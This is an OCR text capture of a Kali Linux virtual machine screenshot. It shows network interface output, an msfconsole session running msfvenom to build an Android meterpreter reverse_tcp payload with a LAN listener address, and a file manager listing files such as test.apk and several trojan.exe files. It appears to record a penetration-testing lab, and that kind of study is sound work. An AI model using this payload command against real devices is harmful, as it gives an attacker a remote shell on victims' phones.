 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
7:25
Volume 75%
kali@kali: ~
File Actions Edit View Help
inet 192.168.0.120 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::5879:9e3c:d22f:4f93 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:89:4b:22 txqueuelen 1000 (Ethernet)
RX packets 577 bytes 35150 (34.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27 bytes 4536 (4.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 76 bytes 4560 (4.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 76 bytes 4560 (4.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.12
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0
Overriding user environment variable 'OPENSSL_CONF' to enable legacy
[-] No platform was selected, choosing Msf::Module::Platform::Android
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10235 bytes
msf6 >
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
compromised.txt.s
ave
pwned.txt
shell-report.txt
test.apk
trojan.exe
trojan1.exe
trojan2.exe
trojan3.exe
8 folders | 8 files: 323.4 KiB (331,211 bytes) | Free space: 60.9 GiB
ENG
16:55
07-04-2023
1